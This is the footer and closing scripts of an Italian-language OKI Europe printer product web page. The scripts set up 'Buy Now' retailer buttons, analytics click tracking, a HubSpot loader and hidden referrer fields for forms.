									<a href="/it/printing/support/safety-data-sheet/index.html">Schede di sicurezza</a>
								</p>
								<p>
									<a href="/it/printing/support/user-manual/index.html">Manuali utente</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									ALTRO
								</p>
								<p>
									<a href="/it/printing/support/faq/index.html">FAQ (domande ricorrenti)</a>
								</p>
								<p>
									<a href="/it/printing/support/oki-warranty/index.html">Garanzia</a>
								</p>
								<p>
									<a href="/it/printing/support/os-compatibility/index.html">Sistemi operativi e ambienti compatibili</a>
								</p>
								<p>
									<a href="/it/printing/support/contact-support/form/index.html">Contattate il supporto tecnico</a>
								</p>
								<p>
									<a href="/it/printing/support/vulnerability-report/index.html">Modulo di segnalazione vulnerabilità</a>
								</p>
								<p>
									<a href="/it/printing/support/software-and-firmware-updates/index.html">Aggiornamenti software e firmware</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>CHI SIAMO</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									INFORMAZIONI SULL&#39;AZIENDA
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Panoramica di OKI Europe</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/30-years-innovation/index.html">30 anni di innovazione</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/the-leadership-team/index.html">Il team dirigente</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Sedi OKI nel mondo</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilità sociale aziendale</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Uffici OKI nell&#39;area EMEA</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/career/index.html">Opportunità di lavoro presso OKI</a>
								</p>
								<p>
									<a href="/it/printing/case-studies/index.html">I nostri clienti</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
								</p>
								<p>
									Codice di condotta
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/corporate-policy/index.html">Politiche aziendali</a>
								</p>
								<p>
									Filosofia aziendale
								</p>
								<p>
									<a href="https://www.okipartnernet.com/it" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/it/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									IL NOSTRO MARCHIO
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">I valori del nostro marchio</a>
								</p>
								<p>
									<a href="/it/printing/about-us/our-brand/our-innovation/index.html">Le innovazioni</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									SALA STAMPA
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/press-releases/2021/index.html">Comunicati stampa</a>
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/events-and-tradeshows/index.html">Eventi e fiere</a>
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/awards-and-reviews/index.html">Premi e riconoscimenti</a>
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/image-library/index.html">Libreria immagini</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Messaggio del Presidente</a>
								</p>
								<p>
									<a href="/it/printing/about-us/news-room/thought-leadership/index.html">Leadership di pensiero</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/it/printing/terms-of-use/index.html">Termini di utilizzo</a>
					</p>
					<p class="floatLeft">
						|<a href="/it/printing/privacy-policy/index.html">Informativa sulla privacy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Impostazioni cookie</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/it/printing/terms-of-use/index.html">Termini di utilizzo</a>
					</p>
					<p class="floatLeft">
						|<a href="/it/printing/privacy-policy/index.html">Informativa sulla privacy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Impostazioni cookie</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        debugger;        
        skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).html();
        pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        $(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        $(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
        $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        $(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'IT',
      'data-language': 'it',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/it/printing/dealer-locator/index.html">Clicca su questo link per trovare un rivenditore<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_IT',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_IT','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

        WT.click({
            "data": {
                "dcsuri": url,
                "WT.ti": title,
                "WT.tx_e": "pbn",
                "WT.tx_u": "1",
                "WT.pn_sku": sku,
                "WT.pn ": pname
            }
        });
    }
</script>

    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 

 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>
